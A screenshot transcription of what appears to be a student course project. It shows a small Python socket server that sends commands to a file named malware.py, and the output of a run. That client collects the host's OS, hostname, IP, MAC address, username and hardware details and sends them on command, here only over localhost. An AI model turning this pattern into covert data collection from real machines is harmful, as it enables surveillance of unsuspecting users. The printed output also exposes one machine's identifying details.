 server.py U
src > server.py > ...
1 import json
2 import socket
3
4 HOST = "127.0.0.1"  # Localhost
5 PORT = 62412        # A random non-priveleged port
6
7 def serialize(data: dict) -> bytes:
8     """ Serializes a dictionary into a JSON string """
9     return json.dumps(data).encode('utf-8')
10
11 def deserialize(data: bytes) -> dict:
12     """ Deserializes a JSON string into a dictionary """
13     return json.loads(data.decode('utf-8'))
14
15 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
16     s.bind((HOST, PORT))
17     s.listen()
18     conn, addr = s.accept()
19     with conn:
20         print(f"Connected by {addr}")
21         while True:
22
23             # Request malware data
24             conn.sendall(b"sysinfo")
25             data = conn.recv(1024)
26             sysinfo = deserialize(data)
27             print(sysinfo)
28
29             # Terminate malware connection
30             conn.sendall(b"exit")
31             break
malware.py U
src > malware.py > ...
48     return str(round(psutil.disk_usage('/').total / (1024.0 **3)))+" GB"
49
50 def get_platform_version():
51     """ Returns the version of the operating system the user is running """
52     return platform.uname().version
53
54 data = {
55     "os": get_os(),
56     "processors": get_processors(),
57     "hostname": get_hostname(),
58     "ip": get_ip(),
59     "mac": get_mac(),
60     "username": get_username(),
61     "ram": get_ram(),
62     "architecture": get_architecture(),
63     "disk": get_disk(),
64     "platform_version": get_platform_version()
65 }
66
67 def serialize(data: dict) -> bytes:
68     """ Serializes a dictionary into a JSON string """
69     return json.dumps(data).encode('utf-8')
70
71 def deserialize(data: bytes) -> dict:
72     """ Deserializes a JSON string into a dictionary """
73     return json.loads(data.decode('utf-8'))
74
75
76 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
77     s.connect((HOST, PORT)) # Connect to the server
78
79     while True:
80         command = s.recv(1024).decode()
81         if not command:
82             break
83
84         if command == "sysinfo":
85             s.sendall(serialize(data))  # Send system information to the server
86         elif command == "exit":
87             break                       # Terminate the connection
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
ythonFiles\lib\python\debugpy\adapter/../..\debugpy\launcher' '59742' '--' 'e:\github\AUT-CE-ICT\projects\project 3\src\server.py'
Connected by ('127.0.0.1', 59756)
{'os': 'Windows', 'processors': 'Intel64 Family 6 Model 142 Stepping 10, GenuineIntel', 'hostname': 'Keivan', 'ip': '192.168.1.6', 'mac': '00:15:5d:1f:d4:fa', 'username': 'keiva', 'ram': '12 GB', 'arc
hitecture': 'AMD64', 'disk': '250 GB', 'platform_version': '10.0.22000'}
PS E:\github\AUT-CE-ICT\projects\project 3>
powershell
Python Debug ...
Ln 31, Col 18 Spaces: 4 UTF-8 CRLF Python 3.10.7 64-bit